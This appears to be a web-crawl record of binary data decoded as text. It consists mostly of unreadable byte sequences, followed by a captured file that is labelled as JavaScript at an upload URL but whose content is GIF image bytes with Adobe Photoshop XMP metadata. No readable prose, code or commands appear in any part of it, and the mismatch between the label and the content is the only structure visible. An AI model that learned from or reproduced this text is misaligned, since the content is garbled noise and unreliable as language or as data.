q�~�G�=>�,���D�~MA,��h�Gr� R��AH�;�l�
Z`����%U�Gi�~�0�i�g~S�:5}��(��H�����7*�"��(�<��B��xWJ`�8�dS����w�'Z�n��Q0�h2�,P��I{Gm�&���X���΅.�H��yE��ӈ�[��v���fcu���V��6��7����v�`6�h���7��3s�H���}�$��UE�U�X�+��˳��S�9�#�ɐ�	�)�I�i����
��u9��� 3\tk
��\x,� �+����N�%V,��o��ˈR�$��,i�2�&�`���/�h�{Wm��6�
N���!�`�-I�H�G�YI|�f2�
>��/��{�O�#s5��Y9[ ��8C�3�h �O긎�$�E	9Oe#�o����y���$ ���X� ɣuY��q�4�%��53�>Z��ə���虜���I����  � a $A�q`gDS"�
�a�E��u56a�FR�0s����2Pƒ�G[�Ŝ�Y[9	o - ^�@��Wց�v�H���� ��9yP���
�e�6�h�!�	���6�Ǖ�
�FRR�����f9]8��!B�^)C�PX��
VX�Z�6�v���r$���$�I�ߥ��E����֘����)Z�Jз>�Y�1*�2�5j�7���9Z�f3V���L��US�fz�Z���Q���z�Y6�V �P ��vDzƗo�v�PIZ� ^s�
鹝�ҝ�i̐8��
Ni�[�b
 �A��[r؞�	������+ZU.�� Q ��JkFa�6��Oz���� <� �5�F*�.q��*�j _�.�+�u��#�x�"
E�� %Z����2��*JN,:�h	�x��j��چɪ��ʬ��;����W�M$�C�#as��#iP��f�7s5��p�B��=JH"T*Vz�X���j��9��'p���5�e�Iy��k�Z{g�
���kʰ� M�e,�T�w���
�W����걃:_�g�'.I6�)��è�ڟ�$f6g'������&�}����*���J�q���E+��t%�W�0�����XH�u�i��<�������U��<s��P[�ek�g��iK+Ӻ��C�Q�pؚ���l�qA�IH	G��f�Y|&�Z�)[~j��)�<J+�v�ꁥ"Q�Yz��2�3z,�*���#"q:{O	��v1y+�9�Aа$R
R�����:P�
����, ���&��VxwǇ��J+tSӲN�%��G�:o(z� ?ȱ�*�����
c���B�YaZ�o����n��a�$��|r�[˵���`�C}���<������Ŀ�ۿ��,�L� l�^�A�����ƶ1ս�i%�gi5�8��篴U��f�(���x?�J��Z:�����6�)��k�I�#��#O��y7y;�w������*,�m(��z\�ôRZ���+�%L���B"Gvi��HĈ�!Z܎!�}�,t�.;��Y�mk��
�귾*��];�+�r+��[�y<�G��}��������l�Ju~�4z����|{��X|ĝ9z�{�%���L��+��E,���Jx�:H�dç�ʅ�æK�<�ʄ{����
B��	���M�}��h,Se�����ǆ�ǌ��|lܴ�ި^��U&�Rs�髾m�oǋ� �
t\ǆ�����l��<�E�����<ȲJj�3�K������)W��>�����C<�V����(�+��Y�Y���L�ۙ�Mѝ�ʬ����e�;��K˟�����_�|��� ,��R�Q,̝O��d[�<S�ݘ�Fk���䧷�V���ֺ~،2ڼ�ܼU����磪��9���-M�^��<��ԠF���i��g��g#�Ģ�%��̿�����Zi�W�s�I�˭E���`
�[vҤ��Ѵ���'pqЗ��+�RܟT|�z\��:�s��7ct��q%�CM�|���G�����K��U�کM՗��+�~Z]k�˲_]�a]��|���Ůظ5m����Ǧ����H��M�9�gz�e��&��{��?|��:��
��������T�Q����|\���Ǖm٦�MMmՄ�~��'�(�p��Ы�۪����^�㚮M������By���={/�jXH��z�1鬁M�#�§윮�Z���x�Q}=��j��m�m݃��n��Iz9�����U�ή�2.���RGH
��|������'Ϡ��0����ִ߬�mM�U�u,b��h��M��K��Mh��i-� ��yݠ|�#n��|���q.�]v"��ln�Y���jb���&ҁ�g�����Mթ���|�3>��mj5�j�`CN��~H.ڔ@���i���!�N3��E ^����]>��l��:X:�cE�e��'|�����s��.��@��@�?\�u~�Wٯ[�͊��݆�l���.��AG��Qwj�n`�w��t�.�Z���
�^TK�L��}����A�VMP���N+����zܝ\�inľ���	�y�i��ײ����M�|���f+��ϫ��-�&>�(��}�N^Gn�ۜ���1/��>�[=32���������ؽ�Yp��ϯJ��~m��%�������XW�ٸ�K�@�����;n�X��t��ʁ *��G	+�2O�O�wo�﷐�W�u���������A�hN�E_��z��r؆��O��v~
��]�2j�(������Ύ�Y�\��h��k��P�oo�������i���א��
���~���ǑwbP;�ρ�����ܤ�jˬ���I��ѢW��"���Ў �/����6��>�8��%�b�o� /��F���� ��O����~ !��@oÆ�B��U+���"-�-^Ę�V��;j���-V%M�Dy��J[-]���ҕKW5m�ęS�Ν�
�,0K�P�E�͕T�R M�>UU�T�U�^ŚUkTf�|}Vl���e�nE���S�M��}{T�\�t�3�J��R�X�`V$K.<rdH�%>v�!AQ�EIƜY�fΝ#[Z�hҥM��G��j֭]��[�lڵeg �X�n�!'Z|\�p�Ņ{F�\�C�T�p��ߍ�o������G�W�x�3e�E��'Рu�Å߶�Z����2�߫X�����J>����=��#ϥ��/B�K,1�n����2���2��Z)m��NC1EO[%�^�1Fa�D�y���ۭC���D!�䬴�Bm!΀�H"Ǵ+��o��B	Qz�A-a2�&[�Ӧ��k���K> �d���|�M9U�)4�2����*`�0�l����$�$�0�C��R#�<S�'5�Ȇ(�4S҂y`FO?5�)VhԷ����'�d5"K_��!L�9� �Ze5�)���В��2X��T��=�D�N��`Ng�S�g�d e�B�=c�l�X��tP_#4,Q�J5�:�^Ѵ]�s7^L�&T{�ŗ���]�T]W\c�� ��E��#o���U��%�qW�`�EO�f�-Ye��6d�GV��k��v���dOc��ׯ�'TTC��ѳ��g��E��|�&z�}���a��#���F�HIFX�a^�:�%��b���/�9Ny�����d�מ��˞��\��pg������j��<�ʂ.�p�_ܗT����^�Zj�'-r[�c\��{ś☿�r��s{۲�E�)�Wg@���{�nk�L�c����ӛC&;�r�_��ÏG>���̙vR�w&^x˽���y�K�:w��}��o*���O����g�ԭ};۠Z��eaq��$s{׵U���^ Xz	-yD�j20Q)k�^��6��0pR�� ��m�J����7>�)�l)CSR�>��}n�������/X���alƿ��V���&Ј| 9כJ3P{Z�(
�d�U�W��B񌐄�3��P�¤���g$��;���߲��rh�B��ʉ���3x��SG���馉N��� "�-���<���r�%^�b��t>2���|�ї'��񋷻�-Ļ���q�dd,3�"Җ��ArHD6D�
���+ M1��&I�I�p2��e4�$�Hvw	[�l���Q��qL�`��4Ĩ�-�i�P����z��_"Ĝ�#}dLU�$��{�+�	��1}j��4Z���L��a�����yӁ�,�y�`  E\gH�9r���<}YOvmtx��T1�ȹ~��k���L�6k�?�JC���F�Xڤ��,z�;f��.�e0V�N�V���I`���t�����`J$��K�s���pF�9�d=�)P���9ARS9ǥn���|jX-�`�� �jb��L��� �J�y��-l��:��r� �@ߘӎy��=�kj�"T6޵�y��^�YG�b�	���K�g�2�Ul� !� � ,] 3'�  � �	H����*\Xp�,",J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�K�4��|#�͛8s��ɳ�ϟ@������ob��%�)G2��+���իX�j����"4<��@hL��]�����odI�z��ZU��F�e�ݿ�lP��X�J|;�&��)]��),Ø# ���樱���L����"s}^���Y��M���eF��ʶ��g	N����ȓ+_μ�s��r��:���1���RF��4�q�������g��ӻ�'��GQ/�n|��"����(���5�T�9��o��^�,�+ةGj�d��v�� �(�$�hb�7��F���A#!p��ߌy6�}����@��KAidTC�TczIzdˉPF١�]F�-#=)�\�}�t)��j�4�,X�v�l�&�m�9��<��^,#�)'z���|{*�y�i#�J�6袁������N:��HzF:ۍ�駂n��{r�&���؋M�~��O��G]H����Z|4�����S��$i�kޫp(�<�E����������*�l+�2,d؆;+���&�=�B_��+�jd���jw�?��-a�boK���N_��^����gF�6VA�_�s氲�t���y�@��!c����V��T�(��qJ1�8�M��IR�澱�B'���>qkd?&t�7���M�ĳt���d��^������FR;נF]����R��
��W-��h��Nt���uC�Zr��]j� ê�V��hEy��j�?�,�������V���yN����Fp�+�ܗyOS����v�>(�*�'�S�G�M��W�H��+��
5.;����J�rz+���tz%�b���g����w�}��K'}KF�WBI��[�E�C?h�8Q�i��徜�}�j����y��H���6�yGMaA�4Q�ol��H �	��u��V��=���($*"X(\�	A�Bì�$:O�W/��p!�	-��+Yh++-4��=Ĺq$�H��%6��G,O���H�*Z�X̢��E*6%r1VU�R� �#e��C���i��
`��8���b^+�4bH "��'t��5�A~�|�!�Ih,X2#�dPX�C�����bQ?���v�	_ny�B��{� �w�J��",��,<���G8��j~��X�qH��+�h;��r6���)Q��H�� 2p�7xҋҧ��ӥat�H05)�>�����Ic�'�Y�I�	���	,p�mRI����O�$}�% �0�R���5褈:M�N[��.i_v���|n3'��&}`���,��3�IA3�J(A%�X�z��+Wz���jt#Q�&SzC��%'��J5Z�4=��H1��Ģ`y�IQ��E o��TY�
�34��BKbS[��#PHe�S�܄�Զ� �B�i15���<���Fu�U���.dk�Z����%��M��֨��2�LH�VDv?�^�Ef$���b��؅�w�L�cQ%���՞���?\��՞�r��0ϊ��^d�z9@^/�[hP �U�b�J�DW&�r?Uݒ�B���meY�#v"�\Q�[��^���F��v]��M�{�[f��!�EZ$�P�+�5�͊H�H�@�t����J���	�?�_�X�� ����aن�G'��l"�K�"�$�`}]6N�ha�?z�Z�H��h275�H����t�&Ɩ|M���pFиov�����?<0z�GH��T"�AA���&�Z	"�����F�,��D�,��>\�Ȑϣ�5�c�o�����j��#�Ƃѳd���ѐ����גY��H���DUTg|ny���yjK���J<r�CG��$iЎ�HD�d*P.,����^�2�L���g�h����t|�E\����ǲ"'m-�-\�H�����l��B��5��^��Q	4�޷s���z�-�vE���7��pOjm%��<4HK2�<0��?�m~��sMȏg����{#���D���v��:5��=Z�`�mJ�I(��|�H2Gq��Z*.Q=�X���N��%BrF	\�1��k���	�=,4�W�A���QW�d��\��8jz�'sO:�ΐ�/����m�������W�T��{@T���[wެ��_��@
�@7;=t/e�Sb�A�$�6u��NG�O��{�baz�UP8��'�p��!�@��ρlZ/*?:����+�K�H��1o�<a��O���m�H�Z��F\A�E��/�E��ٔxHZ�ɘq[�������v_w�U]D�3W=8m�l�m�<=(�GR�w$�2�}l"s
A�K��a��T6��!6�oJw��Fu�	u}l�$5x��^'(���l�^��A���%��3��ٴj7�
��t�y�B��s�TzA&h#�ЄN��P�R8�TX�S8�F҂.�&c��J@m%���Q�usmFX(Yq��6AE8���r8�tX�vx�x��xx8����#Z��\���K����6ex�����l����a��vf�B��QvH 
(Vrr��R]�舰�����f��y����|�V�Ro]VF���s �8��X��x�Ș�ʸ��،����h���b^
���1{�7�k�$V�����x��w�h#�WF�j걉�x�2�������'b��� �������,X'a'|^&v9v��f�q�G�H�e��)�F]�i3������)$A��|���$���������+ [Ѐ*ґ
Y�i�'�:�����O �N��N	�<v�$�y�����+��`F@$��D�@Y59�qx� ��2�E��u��w�Q��#(�2zs_9�aic)X�1�������A�!k�QglX7)y+�'x�
�9 �X���m�Uٗ����x!��0}�-���gs��s�d� � S��`y� i$�Q�y�9��1�9	���q��Q�-��)�1@%�8��5U�
2���[�&$<e�4��~�����	|���!UhC�d���M��OS�z�9��)�9 �g�`��!G������V�A�z!�).�	A�i�V�K���08���s��`���Ȉ�#�*�>�,����С����$�&*4�()*T��~Y臙
�p);����Q�	Q�豓��Q[B�-Dz?FZ�0�KZ3M:�y���9���#�Y���A�zy�]�z���.Yq?��iz����2sJŀ��x�1��!�
Q�r�\���*�z3��6�U�����?���E9�*br���qv�J��*�j?j}J�yL���c�"}���:�Ӭd���1��i�Z+X*A��x��������a�鱈�ꁎz��Y$-&'��&�zQ�E�ZEE��=�".z�0��᚜*��摯
����h�t3jZ�j,/I��'��&;�cS�ћ�玗g��yKs�[�4l�q]xW>��{��Ų�A� ۱?k1#�xY����8�.�e���
b��
�s�':�+<$>�&]k$$ۍC�E�����* �V�/�DPۭ��r;�t[�v{�xK���4� �5��/3�oY�+[�#_�@��2��b�	��2����l������۹���C��A������
7;�G6��#�˱�్Kae����)ײ�q��
*��+��[�0��(6V+�W���,�=��G"�����w&x���߱��{n�R���Q��i�"���skU3Ի"�˵ث�Bk�Dk!���y�LG d�+l�R�+�'@Fꠘ���S81�(S�*r�����.�{*2��+O��Rq;|g���ׂ�ב/, ��a*�1L � |��۴�[�	Q�Kk�,"_-�?�K*,'ɋ�`�¼z�c! QJ�@l�?��A�L�걠m�`	!��R(�5���*f��mb�G�*t��H�Tk2�r��m��|Cx��e��>�+V��>��1���)q�-1i¨R�8
@z|$i!'��&����ܿ�q��*�z��jx_�\�v���R�a��ֶ��ҁ2�˾�k����z���&�<u�B�:��,��ұ��˨2����{$I���̉�Ѥ�U̘Qr�����|P�D�����0��\��|��l��
����|��u��sF�b��#D0͘*��ײ�
�Y
�kچ��1�_�Z��sQ��y������j-$
r«���Aҙ����GB�0�(�ܢ�zѳ!����z�ҫ�D]��6�=x<FM͕g�Ga �,(4}��b�����Q����bA��L=��1F����}#}�:O��S�GbZ��&Y��6��т��#�,"�D����~��،=�I��*Im�"}�/1�'=p�l�FRc�q���ղ�,=�J���Q����l$������n5��1Fo� qm��8u-�*-�S](K�*�]��<�]��{�@ś���ھ��P�����cA�����}�N�٥��K �r��Ն��Q}�����f1'�1J�A�2QeU[�}�ޮ7ޔU���;�m+ǝ������_>���w¾��&^�����֟Q����hݬ�v�=�#�.l�q��J�����)+k]ϛ}�@�i��ō*֟�㇝����-�h�mP��^7,���m�w�2�rS�*���l�p Z>��h@����Y�A��A��eW�qPx�(��rM�;�Q��>�Y�q�q"瑬)w�Q�2^Z/�k������*a�ER(em�{>�^L���"��I�˼��!�=*�J��q ���\��r��:���c4��F��$��UqL�tP��섒ꁾ�~�k)�:ب��u����a��ٺ�+��@R���#��؆����O`��-�����`W]�a��h��80�A�vm�˩��$�p��H�@��,r�J���n�� �����Ν��������u:�*8`�p�q^�2���̀��ܮ��#�P}��>��+B�Q>	�.�����N�1�����n'S]J-i��>-_Ӿ��ɮ��.�}s_�N��NR_�ư)�<�����������2a&�����?��iO(@)+���� �
oWm��c��ٻ���!M�ώ��[�ى�6�F�^��M�5�_�߱�Z�
᠔���_$Y��o��W�����������r��w�q�	�����!E/0X�_���������?���Z������$XР��.�� 
Ã��@,�PE�1"L���G�!E�d���I�)Ud0��K�"W�el�́4bzd��`�>y'ǝIA�d��K�L�4��T�՘ad5E�֝Mu�%��	ʐOr��@-ƄF)"��umY�yar����ߏLa�����\[}>	�ѢL�h�2C�.�^^ْr�͜1���Y!ӱ���8)+-J����Z��F�EoT�;)_���2� �*�@GF���dӻ9gɬ�t�o�'%�}a,f�QoǊ#,��ał��m���ogDx��B��}���}�SʾŌ�K�������@
Ͽ�"dH�2�B���06�ꢈ��p��5�ɐC��c���@����,UZ��Urp�l�ńX��ǁJ�e�����˨;�(��c��I�ڒ˼�H�%wbJ��;P2�pJ-��v�.F5�dM1�!���(�A�(H�<#���,���ϰ�d4�<��IŘ*m��ڜ�ͽpʌnID #��IU˳ +��ў��)%��MU����QW�U51K�e�0p��S�5iѲ�Tʧ�#(�PdPR"��pU�z=�Wݢ<��a�K��e�W�\d�O$/El[���KY�s���\ʅ^��P[n2��oyU@A=�(�"�x�s)�( ���w�[�coS8���ӣ4]I`cTa!�'0�a�^���,�`�"���&�ػ�qz�T�H�H��٦�|�c���%|O�3��1�z���8�"�(A�#F���2U��Wu���7��{����0�M�ʜ{ꗸ��.S<�:�T:���!Zظт)\�d���J3�g���e�p�.��s��Pݣ���@�N�7�a�S�^�N����X��ԋx��ŋ���yf����������Y�AצdZ%a�M�ѦS�	y�`�7$�!��{��t,���v�K_I��/��%��dkzi���R��%/&7��G�م�@J�%>��)t��L����"]	��I�GY��w�˟�|�T� �+3*��Qƃ���8����z�y����D9��C��G)�G�ӅSB�y$�Q�MR��0�"Q��xF4�Q�i����F8�͉�	c����	i[�* (A��.��G������#�'ry2�?T�@��0��I��4D���5&t	(QR���"v��B�Ax� `��W.R�J��`x�����i�#Y$S=�L�#U2;��r�Qn�"�<N/{�M�<�@�3/lÉ'��I��#�4��b��|��rEGЖ�r���	��Kr9M��d��I�<�ą��@���B�P���B�K��1�P�� �(�k��rFB	�H�G�@	�PEKs���4�~t�I4�%}fiagA2�&^FR9O�HT����&/�T��I8��G���}��E)�"Q⥧PHe�R!
�HC/��Q��Aj��ɢ�5u�&��.��I�Ĝ!�+Fgu!�U�ݚ�L�ꑝ}�0��\�1���n@�ݧ.�׸�_b@M�"Y-~k����NB:W��!A�Ih���B�y�F��I�<�#���S�	5��D�*���2W�ڵz�(Y���]�U$2 ��b�N�&���٭6:C���"c�EmOr�i����G��*��da�pYT2m��G�M�x�Kև"f�La�Gz�JX@�%��*vn�"מD�!0C�7�Р��nH拑aV��=�4����E��m�~�h�X�%��H�������PL�+�Y��%��H��`"Nv���������H�i�㋾+�ݝEq��Y�9���1�����$�#�<{D-.y 6�@��D'$��o����$���TE�b5'P��)���'/+�-����g��P)���J2=����%c�8���7$��� s�
\�R(�7%W.h�3ڰ2A\Y�̵#ڈ��	��ݹ�+��K��IQV��ՙ��N��,��@�~t�N-�@dF��H��-
R$��0c_�
��.���够U���3�J��u�XVH{!D�h��C��"I8����DwD�"}�����P���Bz<μ]�^�ām�mZL�LJ��;�� �uEtM� Z4_5q�}X*)��N����|&��i/rHc�跳L���?۱��eέ�t���4x� d�mL�20�&W���ZF�W��,�0ٲ��B.�����{7��+hc%V�� �Iڵ�r���Δ�;�~&W�)�(���@���c�p�Pˊ(��!�6^z�s�$�Q��T�_�����I樑<A^�
����{H����<����Y�;V�2o�;C3"��?�J�u2@B�DƑ���/�^4|%՟�Jh�{F)�)'�c=Ʋc�5��p���d�����8�8����˜|��+3�?Ր�{�?"?W�?� 8�Q	"����?���x�Ba���G�[0�<�?����[��=���S�����
��d���XhB�1��3���������򻎑:��A?Q���L�\	O�(�*	-��&���	\B��h�wa��� �k!��C�`�*��	Z8+�HD��L��.����V ���#,�X���s�X�D�p.� ����	%��UyC���h�X��4D���ÂxGT�\8 �:���)�fۍ@%�� �9�����=ʰ���;��U��;@V�FpGqGr,Gs<GtLGu\GvL�"� B̟JL�7�$\��	� ���E4� Eߠ"��wiA���'��_y�^t�(������F� �US��J	Y��{�Hx����4O��(P�[�FyHF ċV����^@�c�@���������z�?;�>x���]P4�V` |� "��wTI��2�?,����J�ɛ�k;P��J�Ǘ1��%��ψ�p�w���9 P���!��Ã��dX�E�@>�F��UP�|�-�K��̼h�q�J��L�(��L��L�$:��LR��!ɮ�ʰ�4���$͎ �XK�c��|	m <�`+� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250308/7f33ce549f406fb7f2e706e24736a088.js
body_size: 32750
content:
GIF89a� � �� �NҦ��l&uZH̘�鯖�uo��S꼧��XK+H3,����}����U���� ��4,(�� �T4����/��ܛ/aǭ�Ӎ����w���yƥ{�zF2 ۺ� ���ʹtHi0-% aY��t�.��od�Gt��쨄j�ye������ۥ��Wș{�U��XC�3�ڵ��$���h�Ƿ���u-l�`5ڭ��h��� �x[vV8��v�#�ꐖ���ܹ��w��w���oE�� ���hj  ���z�%ķxV����x��F��h�Φ���Ɣc�fD˶����ȔZT?5P
2Ɍh�cG�Ƭ�(����cٙ{�I����tX�>����3$�iV�*��iں���UI������eD�hGyT*+zE$���ٹ���MƄJ�iBeH7KQ٪��uG���������iT��������l�����ګ�zF6�؅�Ȇx������ؚejR6����h`��ޅ� �ؽ�{����z�{֞Sd�c���ģH7͵��ƹg\�4�ĵͼ��s^��jD݅xm6�]Җ۽��ܛ����靁+
֋j�������d��� ���ͪ��Ԟ͵�����ƽٶ��߬�v@���ƥ֗Z�y��ZL��N�ĸ|99;����r�ڇ\�� pQ(n	���ȅ��������᪜�P�=0|cB�� ƌZ�� ƭ�ƌRĭ�ƃRƥ�ϥ�ť�έ���ϥ���6Э�Ƃa���ΌQ��� !���Ѐc�"�Όa�)��G��� �������Z���r��k   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:35E713A8580A11EF9849D5EDC233AB02" xmpMM:DocumentID="xmp.did:35E713A9580A11EF9849D5EDC233AB02"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:35E713A6580A11EF9849D5EDC233AB02" stRef:documentID="xmp.did:35E713A7580A11EF9849D5EDC233AB02"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � ���̌��<Hl�����o��g&�pF"?{,��/AIx��8aҟKn�J�l�[=&4C�r<`z���o@4����8�jϏ;wp��D�	���ӥٙ	���	��'�u�{�9>$F,�F�)�+��2�&�1��3��-6�M�`u6��4@�paa]�U޸����#0��8���.�^��+X�6M���$\�mO�:�@�gH7��#�3|#R�x��v~����
�z��\iV8[�`���̪I,P2g`�9rE,��8�3� ��ز!\p�U+&�@W��U|4q�VY	��[pEG�@��%� �%� �p�x�MD��tB3�L`S�.M6�eA�|0`	/�c�94�@�Q�#� ��@ B+\d�H?0pGwX� WayL�G�o���ֈo�3C	��ןu��6��G�y��EXtKͤ�1�c'Ԅ785��g�=IN~�4���B rb�\ �2�%`q�#V��[c+�4�L���eƱ�aGԙ8סA$h��.�� �75��Y���I�q:�*������S�x0	d��
`���T�1RU�G�Z�e�Vq	)�p�%g�ܐXB	9;�(	*�6/Nđu4���G���erZYL!�A��Y�R3,R�9<�:jh���� �,���"6����cT@������Vס�ÙkiM$r�l�xI�#u����~���j&�<j}<�e	�oT�`IV�>/�PN9��c�:�ó���G�<B�%��BE���la���0W+9�a��2�{+��g�gp�'�~�Q�3ʋ�&ڃ@�a��Z%��L���S�#'�%�`�4�`�<�A�I�	�?�Fk���Tu��K+ц�������!gi�bϠ�;Q`e�/0ʨ�vuA$���I�\��� n0A����,��#@9�W�uh�� E��"����~�a}�#BL�/1�����<����Wb�YM�r�>!k!{8����0ۡx2�~�S�`Nz�$'0�n���f�=0�DX��E�r@{�(!)p��.�b4/\0B��V&��#���
� V�ab��%��/H�iXe�Ӱˈel|zb���6��x���D�����/a �ң�M����4��!H�hBD��@B�}@{���D��e��: �@�`Liz�Tn�����M+z��9��bur�W�S�=�)y��<���mc#�9܆w�ϋ�ad�&�U�b�?x��6�7� |�D-�	�C��A ���U B\ ��G|�DH��,$�	�Ӓ�9K������y"G��EK;�ӈ�N�V�X��Bp�U,�&��1��i��cB
&a�t��Q�@E��4��
�܃	������pAH�P���k�C8��p�uubqX*���D:{�B��6��Z=���Vك<��t�VM�Ҙ��D�؁<�����0@,p�:��+X�P��(e��B��9bA(��p���i��Mn�����n�[!jE+D�"f�#
��P9B��ƻ1J 1����A!��V��Q�ɰ�1 �܀�t(�4�h�k�4�h���?�1Pn|���3e [|W{��U����՜vKW�)]��mP�H���	j"���?a��{6j��lK��c;��Q���(G:JH�t�������i˫I�l��
 �� ��FA׃���!� oZҡ�<L��������.(��(Z-�JwP�P�9�c1��ILP �ˤ����r a<�3g�ַZ@��?&0���­A
AI�&º�3[�a�<,ÏX�����
w��t2�3�Ax�tSf��a1�ɉY&4 �}<�d�^ǣ!�8h*�iCH&l����%�}Î��IЀ�%����cկ�C��-ܐ�Q\�.�K��{��J^�e��#��2sj�D�X\���p0���(\�l�0�)�����o+l�p��C��l��U��ȳ�0�ꇫN�'0����k�}�cE�B��� oh��dl�J�tb��� D��r(����q aX\�H�t0@�U�(!�>9tc����`�i�F�����r�3Ϝ�dYAf�,�|,/)� $Y��9����yK c6��ߜ�Qc� @�yD m�� " 셼v�L���ȅ͕�C 0�Õꕇ<�0#�/���]QA��AX�$�C�����t� ��o��� B9�(�ջ@4	��hR�6�l�̞����Q{ D�d_� �ue�\���,#f"AJA�!$� 
�J"�	$ �s<B)��:�B`B��~�G�@�H�D60
7w�3�PH�S�P�Ef3A?�.�w�E�!��4b|�kN�NO�Wd�[P!#��Sy0y�PdFS1��� �w%�G��}0�vT�v7xRC@C0��vg�g465A���W��HL8bN��c��bNmw0�52�hp� wp.��!�fn	��d{��d �/H�V 
0w���C�Q:  [}�[͑l%B'�.m"1��
�WJ���x�R�%bƉ�-�Cfb$`A8`�@
Ҷ�-_d0�@ ��`!|�4 @��0��_2,�sys��a����Et{�ٗ��!ΘjSwqT3�@=�-̧^l�l	 X'`Q'��"��dЊ.���c#G� 2�bPG#�4���'CI?*Q)�G�FR1^��D7b ӄ��y��' x"���fQ�e�a�_�|	p�C���z����� �f�vs��Q�0��-4��:�'N�pI�'S<gF�&`
��1JgtQ&�f?��bs�"��t�� ���`���^c0�)Ԇ�0���wz�%�DsGT�	�v8��P}7N�Ta`��p\yN��&�k�@O��)��!��x�爾�T	�`Qu�)�!''��G{�d�'�j�Ȗ@ �'~p��� ��HE��wa&C�\�� ���Zcy�+����O�X��s����"q�1�r0�s��xc[Z�͠`�(�hf� )��jI"P ��Uޠ  �s@�x wE 	m���[��\3"V/#���������?sw@Pf!�P�XD�1�Xc �to?w.5z2� @��P�}�lj�j�z8 �Q�  �` ��T��QR���EIA��MɀhV����� � �PЄ�O�A`��"
AQ�'�1�����48S)!�����z'��,J����zn�x s@ �z2P̄� �Dj!S�a,@y$��P}w` r ���18rA�P�Vt[�k��p�7�Z� T*f�?�z� C�qY`�g�����	�g���h�5��L@@@:�F5�h��NU(fW�wP/ ���Fx�� 0��
&!z�6L�s�:�q�}��`Ym1?� ��z?{����.zz�g�
 �:�s Y&�F��WTCC���'����F��%�gC@	`p�t�e	,1g0�`I%0����sS�0lP�[͐I��z%]��d�����ujq.	Ml�v�J�n:@ &I���p�qa��8C��W�V�Prp1��7��p,wİ
����0 yv�LJD�*lxF�� ��y��x���C{)�d�(t�M���4
�@�{��G5�a��D�2��f&{�& �!ay `uZ`	e1S�u=�&\z�Kg���kP g��m���h.�q(T�K�T0�_��?�? ���-��z&? PX��h;Ou)��`c��F�%3���%�� ���������Ldgq�%��
�U�N�U�V�.Y��&`�h�{D C�~%~�fz%l�BF�(����a1C�*$�����&y�x���	�}�L"�Bi<#�0\AJ��[��P���| Jf�ױ%��~� Pܰ p�D�?LwpI�_����oT&�Zn`Q��q���.���	�'�q40��z2�
O����$N�̑�InA�Q!li"�w��`�y���!p�Lل{�6oj��j���ZÛ�T1A�i|�f����zjZ��a�6�������o|U�@(�˶sC��'p��{�����Dpo�2�t���MOX
Ox��ȸ�Jzf&C��� i�)�'y�)ي�Ɗ�i��		9a�� k� ڠ+P��0�8�f�AB`7˄Ry9�f������Iِ`Oy�R��fF~51,��4A�PG�Gv��;��)]����7d��,�4x�`n0
~� n��v�A28�����Ж`�OCy{R��θ'x&�`�����:
�2ba�k�� �e�L-M����������`
+�U�.T�>-�E4`V
�!`&��k�7��� �y��Dk�Jw1m	�`9��%Ѭ�]�&�7$�����`'�q��ǩ��m���+duz��F�0���Ƃ�gAb&C*ܿ�k��I���a9�o�
k�4�0Z2 c0���e"f\��11CYF�s��$ �f���ڱ���vh%2�2�ϻ4�pyHʓ�:�� b�� xv�h�7%,�;��a���>&��.+De���ܽ?\��
�#��zu�L$�ұL��"H� [�Є	Ya��G
�P��M�X�$f�Wp�XQ&[l�^���.��K�䲻
.�m��C�����:��q����m]�ϋ ���i�

�ʀ`T�
��fW�=׍r��z�[�z�y�<y�W��WQZ�%�����	)��L���cLNc����p���m�p�;~��. ⫧
"`��(hĪ]��#��VF3�����vS$�#������*f��$NG��2c��0	������k�6~@7M�Ѫ��S|?�Q�@be�+}��k��
��z� \B�Q+s7l�����%8~b�� f�v:��[%��A$��OQM����� ���������^� a�`z�&�t6�C��C�e��._q�Q�N�@�[�@@�nZ:vsH�KO��3�.��:���ߍDFX>�`�N. �� �����ʞ�>k ������
Ns�Z��HC��s8�Q��z{�z~L
{�d
����v4p������j4�ݒ��^��ف��2��M�1�� ���U�?����	��/pC>6>���/@;\�*�E� �8����樧� �h��ϙrH� BC�@f�����ŋ	4n��/Ə!=z䘀�I��T��vb%�!Bl��D�c,X��@�9�0i��I)��p1d����0�S��ָY S�DRL�I��:R"D�X���u]Hᘻ�
t� 4�	@�yx�eƌ'Ff�8��ǌ o\���K�*a73�6�n^L������,-z�jVP�.�-���Ѭ\�u��Ę�v�3G�ˎ>}�v���u��ݥQD�p!���"E��������,az=��2cʖ-���g"gJTHA�j48M���)^\P+��E��a�VZ�J�<��8�Ժ�p�.���r,���x���B�"��`��`:I%�TjO� �@��H����$�vd�%��ㆳ���<�@�OJ� ��zb�IxaЅL����*ʓ*�f��x����@�v�F��!:��)E�`�QB�ڃB[�S�$�~<�ҖBX�"�xd�l �K�����"��t���N��J���q��"��,�M�\(���Bꨝ(*�i~h��VIaCpXk֒�-��3���{��3&�a�Vγ� ' ����c�1�x�DVA�1��he�g�j�'���R"��r�E���.h�8̝<� �`���̱�"e'���sC8a�7V[g��b�O̱k��D�"Z��p��l�Ue��d`S*pz�z_����^X��}AE2�
�$�G�S�,�<�ކ��&�`W]������AX�nШ���U�8�D��"���Zh�:��1/꫄�C�4&U�h�=*c��r)���U�E�a���	��Ql(1�C��_��d�,f�^)��Rvnb�Z��c- yo^ڍ�~�rrU���=��,4�Y�!ȝa���=a�R#ͥ&��V#�(^�Y�j}�Ղ)j�k��(vP�]	@�I��m�r�9R4��KA�Ȯb��
